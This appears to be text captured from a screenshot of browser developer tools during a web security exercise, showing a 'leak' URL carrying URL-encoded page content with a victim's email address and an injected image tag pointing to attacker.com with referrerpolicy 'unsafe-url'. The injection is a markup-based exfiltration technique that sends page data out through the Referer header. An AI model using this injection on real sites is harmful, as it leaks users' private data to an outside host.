 l?leak=<p>Your+email%3A+victim%40example.com<%2Fp>%0D%0A<div+class%3D"write-note">%0D%0A++<textarea>
Elements Console Sources Performance Memory Appli
<html>
<head></head>
<body>
<img src="https://attacker.com" referrerpolicy="unsafe-url"> ==
</body>
</html>